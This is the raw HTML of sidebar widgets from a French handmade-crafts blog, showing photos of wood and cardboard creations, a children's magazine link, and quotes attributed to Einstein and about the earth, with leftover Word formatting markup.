<h2>Sans doudou, pas d'enfance</h2>
<div class='widget-content'>
<img alt='Sans doudou, pas d&#39;enfance' height='113' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTr8k1ddCA8mdIgPQdbpAkjFOGe-R3kPF7EXQfT43UbAkIkF2QJtDdBjmHRlEM16HOfqil5Tge8SNzlIkrExVV7bH6DHioeSVKxzKbwtA6KeMNK27-0XRUPzY8kac3Uf2VKirwEe5gx55G/s150/BILD0246.JPG' width='150'/>
<br/>
<span class='caption'>lydie</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text7'>
<h2 class='title'>Un magazine alternatif  pour les enfants  de 5 à 8 ans</h2>
<div class='widget-content'>
<a href="http://magazinedeleauamonmoulin.blogspot.com/">http://magazinedeleauamonmoulin.blogspot.com</a><br/><h3 class="post-title entry-title"><span class="Apple-style-span" style="  ;font-family:Times;font-size:small;color:black;"   ><span style="font-size:180%;"><b>Cultiver nos valeurs, c&#8217;est cultiver nos différences.<br/></b></span></span></h3><br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text15'>
<h2 class='title'>Albert Einstein</h2>
<div class='widget-content'>
<h3><!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:trackmoves/>   <w:trackformatting/>   <w:hyphenationzone>21</w:HyphenationZone>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:donotpromoteqf/>   <w:lidthemeother>FR</w:LidThemeOther>   <w:lidthemeasian>X-NONE</w:LidThemeAsian>   <w:lidthemecomplexscript>X-NONE</w:LidThemeComplexScript>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>    <w:splitpgbreakandparamark/>    <w:dontvertaligncellwithsp/>    <w:dontbreakconstrainedforcedtables/>    <w:dontvertalignintxbx/>    <w:word11kerningpairs/>    <w:cachedcolbalance/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>   <m:mathpr>    <m:mathfont val="Cambria Math">    <m:brkbin val="before">    <m:brkbinsub val="&#45;-">    <m:smallfrac val="off">    <m:dispdef/>    <m:lmargin val="0">    <m:rmargin val="0">    <m:defjc val="centerGroup">    <m:wrapindent val="1440">    <m:intlim val="subSup">    <m:narylim val="undOvr">   </m:mathPr></w:WordDocument> </xml><![endif]--></h3><h3><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="267">   <w:lsdexception locked="false" priority="0" semihidden="false" unhidewhenused="false" qformat="true" name="Normal">   <w:lsdexception locked="false" priority="9" semihidden="false" unhidewhenused="false" qformat="true" name="heading 1">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 2">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 3">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 4">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 5">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 6">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 7">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 8">   <w:lsdexception locked="false" priority="9" qformat="true" name="heading 9">   <w:lsdexception locked="false" priority="39" name="toc 1">   <w:lsdexception locked="false" priority="39" name="toc 2">   <w:lsdexception locked="false" priority="39" name="toc 3">   <w:lsdexception locked="false" priority="39" name="toc 4">   <w:lsdexception locked="false" priority="39" name="toc 5">   <w:lsdexception locked="false" priority="39" name="toc 6">   <w:lsdexception locked="false" priority="39" name="toc 7">   <w:lsdexception locked="false" priority="39" name="toc 8">   <w:lsdexception locked="false" priority="39" name="toc 9">   <w:lsdexception locked="false" priority="35" qformat="true" name="caption">   <w:lsdexception locked="false" priority="10" semihidden="false" unhidewhenused="false" qformat="true" name="Title">   <w:lsdexception locked="false" priority="1" name="Default Paragraph Font">   <w:lsdexception locked="false" priority="11" semihidden="false" unhidewhenused="false" qformat="true" name="Subtitle">   <w:lsdexception locked="false" priority="22" semihidden="false" unhidewhenused="false" qformat="true" name="Strong">   <w:lsdexception locked="false" priority="20" semihidden="false" unhidewhenused="false" qformat="true" name="Emphasis">   <w:lsdexception locked="false" priority="59" semihidden="false" unhidewhenused="false" name="Table Grid">   <w:lsdexception locked="false" unhidewhenused="false" name="Placeholder Text">   <w:lsdexception locked="false" priority="1" semihidden="false" unhidewhenused="false" qformat="true" name="No Spacing">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 1">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 1">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 1">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 1">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 1">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 1">   <w:lsdexception locked="false" unhidewhenused="false" name="Revision">   <w:lsdexception locked="false" priority="34" semihidden="false" unhidewhenused="false" qformat="true" name="List Paragraph">   <w:lsdexception locked="false" priority="29" semihidden="false" unhidewhenused="false" qformat="true" name="Quote">   <w:lsdexception locked="false" priority="30" semihidden="false" unhidewhenused="false" qformat="true" name="Intense Quote">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 1">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 1">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 1">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 1">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 1">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 1">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 1">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 1">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 2">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 2">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 2">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 2">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 2">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 2">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 2">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 2">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 2">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 2">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 2">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 2">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 2">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 2">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 3">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 3">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 3">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 3">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 3">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 3">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 3">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 3">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 3">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 3">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 3">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 3">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 3">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 3">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 4">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 4">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 4">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 4">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 4">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 4">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 4">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 4">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 4">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 4">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 4">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 4">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 4">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 4">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 5">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 5">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 5">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 5">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 5">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 5">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 5">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 5">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 5">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 5">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 5">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 5">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 5">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 5">   <w:lsdexception locked="false" priority="60" semihidden="false" unhidewhenused="false" name="Light Shading Accent 6">   <w:lsdexception locked="false" priority="61" semihidden="false" unhidewhenused="false" name="Light List Accent 6">   <w:lsdexception locked="false" priority="62" semihidden="false" unhidewhenused="false" name="Light Grid Accent 6">   <w:lsdexception locked="false" priority="63" semihidden="false" unhidewhenused="false" name="Medium Shading 1 Accent 6">   <w:lsdexception locked="false" priority="64" semihidden="false" unhidewhenused="false" name="Medium Shading 2 Accent 6">   <w:lsdexception locked="false" priority="65" semihidden="false" unhidewhenused="false" name="Medium List 1 Accent 6">   <w:lsdexception locked="false" priority="66" semihidden="false" unhidewhenused="false" name="Medium List 2 Accent 6">   <w:lsdexception locked="false" priority="67" semihidden="false" unhidewhenused="false" name="Medium Grid 1 Accent 6">   <w:lsdexception locked="false" priority="68" semihidden="false" unhidewhenused="false" name="Medium Grid 2 Accent 6">   <w:lsdexception locked="false" priority="69" semihidden="false" unhidewhenused="false" name="Medium Grid 3 Accent 6">   <w:lsdexception locked="false" priority="70" semihidden="false" unhidewhenused="false" name="Dark List Accent 6">   <w:lsdexception locked="false" priority="71" semihidden="false" unhidewhenused="false" name="Colorful Shading Accent 6">   <w:lsdexception locked="false" priority="72" semihidden="false" unhidewhenused="false" name="Colorful List Accent 6">   <w:lsdexception locked="false" priority="73" semihidden="false" unhidewhenused="false" name="Colorful Grid Accent 6">   <w:lsdexception locked="false" priority="19" semihidden="false" unhidewhenused="false" qformat="true" name="Subtle Emphasis">   <w:lsdexception locked="false" priority="21" semihidden="false" unhidewhenused="false" qformat="true" name="Intense Emphasis">   <w:lsdexception locked="false" priority="31" semihidden="false" unhidewhenused="false" qformat="true" name="Subtle Reference">   <w:lsdexception locked="false" priority="32" semihidden="false" unhidewhenused="false" qformat="true" name="Intense Reference">   <w:lsdexception locked="false" priority="33" semihidden="false" unhidewhenused="false" qformat="true" name="Book Title">   <w:lsdexception locked="false" priority="37" name="Bibliography">   <w:lsdexception locked="false" priority="39" qformat="true" name="TOC Heading">  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tableau Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin-top:0cm; 	mso-para-margin-right:0cm; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0cm; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:"Times New Roman"; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin;} </style> <![endif]--><!--[if gte mso 9]><xml>  <o:shapedefaults ext="edit" spidmax="1026"> </xml><![endif]--><!--[if gte mso 9]><xml>  <o:shapelayout ext="edit">   <o:idmap ext="edit" data="1">  </o:shapelayout></xml><![endif]--><b><span style=" font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-Times New Roman&quot;; mso-fareast-language:FRfont-family:&quot;;font-size:13.5pt;"  >&#171;Le <span style=" text-decoration:none;text-underline:nonecolor:windowtext;" >monde</span> est <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >dangereux</span> à <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >vivre</span> !<br/></span></b></h3><h3><b><span style=" font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-Times New Roman&quot;; mso-fareast-language:FRfont-family:&quot;;font-size:13.5pt;"  ><span style="text-decoration:none;text-underline:nonecolor:windowtext;" >Non</span> pas tant à <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >cause</span> de ceux qui <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >font</span> le <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >mal</span>, mais à <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >cause</span> de ceux qui <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >regardent</span> et <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >laissent</span> <span style="text-decoration:none;text-underline:nonecolor:windowtext;" >faire</span>.  &#187;</span></b>   </h3>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>AVEC DU BOIS</h2>
<div class='widget-content'>
<img alt='AVEC DU BOIS' height='112' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdiT5mwLjhKxESE6ZQJWNlYLPwz0cayzIWWBXWTXFMta2I6xgmFVbmdR4u3NCO0gwfBGgSZzZCdHENxDfgtb8gidglJko2tlVbJQsk96ZeWT18M3CKI4kJPJ95iwPtytHss_BJveYGEkE3/s150/BILD0272.JPG' width='150'/>
<br/>
<span class='caption'>J'aime les chats</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<img alt='' height='100' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjU3SEcM-m7Omm_T2ZQlSKunBp-k8QvL_NluaalwleYyk4EllLstBGSh1nGiUST0JAna3G1pOrVvW6iz2uT1nqfpwV9ED9YcFWkoDKOg5ADloIRASo80zRCzaO0O7BYIdnsW5LPSgxcwpU/s150/DSC_0081.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<img alt='' height='100' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOlaKBKeS9AubIMreeqMEi9wBQofviKaE8EME6V5QYp9qlgJ-rJefWiDXPy5GzsuL7IOEIoMYQXBi6NnYRu0UTx95AlKLnA8PkhpxfRhyphenhyphen4QQIZZ7tN6c8hddS2VaHgFVoH3a6Fv_61xcH_/s150/DSC_0083.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<div class='widget-content'>
<img alt='' height='100' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU6SpR3LLgemG1NTexD7C3hf5tKQVM6ChCT4PCnsaHch4Qyu-hssI51eohXfR1VzDFdBjHIDA6r1p69fYDNBJTCbt8y9MoMTGF0uui7_ovfppco1UGh82QJnKULeCsb7Grs-V4TIfVyv6m/s150/DSC_0084.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<img alt='' height='150' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifxm-U-svmeXdebzRx96ctfEuf3Sv0fzEvH22kxcA36Qq-TyKax-i9ObI6-CzbMciyr2pBMHC1GgMyZL9GrAQ_e77J3-mzmLGuN2b2vSNVdlHjCtG7lvLuENmX_SKJn5q_Yo5zpUFRa1MS/s150/DSC_0082.jpg' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<div class='widget-content'>
<img alt='' height='141' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge1DbDX6IctmPGzAYS24at94i5BkoVMR-mt9qPpnIIXOVt0G3Gs90hrpoaSQakmSL53ggXvwjKYONSRcmvjESAjHShAktjiWsPfJdT09fSmQMKKMsqlL-87PqtwjZfXhKlHkmTNVFCqKeA/s150/DSC_0087.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='105' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEgGwe_5sMSLxf-yJ-q3waLG2ye4kZv_0FiSqVbDww9ves4NA0uUs3q82knLYdvEeojCOrUvqC3PaVZ0LntsMydIScYF2LZwXFGwH7hOeeBtBG2ZEO_80e_X9U3pzbQQ_qPl_F5BlSNZ6/s150/img031.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2011/12/deco-de-la-nowel.html'>
<img alt='' height='300' id='Image61_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ3IIfY5WlkGNthgMOmKjteNOfqtk2hG_LK5noe7ib2-jK0e3BWAhvdtBuTBdHozPE-IxUMTcogY_kuYZYY3u_WHyopLtObl-fJ-NC2IR1nkNB5bRG2xUJpbBXMHP0mqM0siwGETDVUa1/s300/Photo+990.jpg' width='225'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<div class='widget-content'>
<a href='http:///faitmainparlesmiennes.blogspot.com/2010/08/un-jeu-chez-mavacre.html'>
<img alt='' height='150' id='Image36_img' src='//3.bp.blogspot.com/_AUe8rzTvMg0/TIv5iXgsBHI/AAAAAAAAAvM/8kfBIIIDAEI/S150/Photo+002.jpg' width='112'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>AVEC DU CARTON</h2>
<div class='widget-content'>
<img alt='AVEC DU CARTON' height='150' id='Image3_img' src='//4.bp.blogspot.com/_AUe8rzTvMg0/S3hPbNJVJvI/AAAAAAAAACY/N_x0yPiQFSM/S150/Photo+008.jpg' width='112'/>
<br/>
<span class='caption'>Chats réalisés avec des calendriers épais "rien se pert,tout se transforme"</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>Légo</h2>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.fr/2015/01/tadam.htmlhttp://'>
<img alt='Légo' height='457' id='Image77_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKJpBrw-QfLBav-zQ91t7TwY_xRIabOKQAaFmWx8J_tdnTyl1kiMA5GYqiVne_jj-ayUBEHjIRMCE_VLkVBJTTtm7z_1HbIywpsus-hW6jvXD34FeqMOvFbKX6GmH2-mVGXvruH7YZBj-O/s1600/Copie+de+unnamed.jpg' width='216'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='100' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidQYcZwzW-3B_2bwxQzU-aOpj-6siX05hW1j_W84D_mqQzSlQwuPRf7HySQAR_4ht7iNoOvkNao2PGa04TmsII-6wPaBkvLkypKDa2DiR2m9psr64idr6CmObZzPaZGiBJEJ0t_fmSxequ/s150/DSC_0085.jpg' width='150'/>
<br/>
<span class='caption'>carton alvéolé</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Zolies boiboites</h2>
<div class='widget-content'>
<img alt='Zolies boiboites' height='113' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbHuM16dHM1kplc8Qfwk4nAnQJb9ln_gu3YhNhavc5tUeK4uIdxzVB9efj_oCMyz1M1M4u6NuZSCFb07Yg24O4kWU_p_91Qrd6sEIo-HYRmz52nbjgmfEiSNMs34hqDwCE7mm_-B5kzxu/s150/BILD0734.JPG' width='150'/>
<br/>
<span class='caption'>technique meubles en carton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<img alt='' height='113' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguZ5xy2k8v7lUNaugrVeaMdNqMx9RofsPglb7DLo0oVDNpf_RpIQG5gIYuJDTPi8ePvEE7DrpzTcM6OEjVAdrrKsHoCPjKpAtwucFFzf-542ymt9zkch0dZddX6gtazQKVEI1mPDa_eyL-/s150/BILD0730.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>CHAISES EN CARTON</h2>
<div class='widget-content'>
<img alt='CHAISES EN CARTON' height='112' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBKKx22ccyL46EpD1DsPIEdLzpE_0-XG6PMONi5F9Um2tuRpjh-RzdmVOKcQtVeuSC6CyEvKFXspnK-JtsFnnLiM5vDaMIPt3jIVbsZlemXIRhuCQJO22_-nUyFCohzVImMVgN6GerX6PQ/s150/BILD0753.JPG' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/08/avec-du-carton.html'>
<img alt='' height='93' id='Image35_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD-_1exFKnHOibIu4LWgHu2ukU_6sbeYrq9rbRg6DMJt2DrEDnhWnne7PZ1T_Hzdk_5OEEV8cZPskn32snEmWgwzCHQbunZzaixI6hl_f3u8da1sh2QCG1CkAn28HPys2B3gPt3tAym4XC/s150/img047.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/08/avec-du-carton.html'>
<img alt='' height='102' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge265XHr8R-3gzpifPNeVydU2MooLIJOjA1NUbMRW8pPD4Zi5OOzglxrw0fLElM3Il7KBptY41gDV9MTuCNFxcV2DOUt5udN_yhDmg4OcqkoeTfG7QUacTaE9KN-HdyiS3-VrJLj3Ww7hF/s150/img048.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/08/avec-du-carton.html'>
<img alt='' height='150' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4ljG9buOy_KxNAvfadj9B5mCXV7S_DBE8BhpmcOdNVdet71HKC1Wd8DqqpoEDgn0FdbH3B_RuZrB_Z9hvAm-sUyG0sPMrJtDH6rQ0CpwT8PZ6Pl9-ymrTcByllVbKW7Ib6DYmr0RC_NE/s150/img049.jpg' width='100'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/02/il-y-aussi-les-chaises-en-carton-et-la.html'>
<img alt='' height='112' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg94SKlwmEn-2IK3K8-21hNYCkyJIIWeyXSc2uvFGN2dTDsnmKSytIDLUOVffJWZirGAs2XE5k1zMhB_bfcrYcaOsuVRQAuG_4eS2vc0WxiwE402rRQqkka1pYpNCopN_J3NetI8isFKx1D/s150/BILD0263.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://faitmainparlesmiennes.blogspot.com/2010/02/il-y-aussi-les-chaises-en-carton-et-la.html'>
<img alt='' height='112' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWkZ6sISn41raWj9pBr7hsr4e7fIKELLsMJhO0nWGD8k3_UpLuGGiU_L2iC5kU2tKgw3hoWbcL6PIFbGzCbsG3K9sH7nFoD65Ps4TDmS3fadytII4Kcpr4jbitY7gOxWlnytCAwJciZaDm/s150/BILD0262.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text11'>
<div class='widget-content'>
<span style="color: rgb(102, 102, 0); font-weight: bold;">La terre n'est pas un don de nos parents, ce sont nos enfants qui nous la prêtent</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
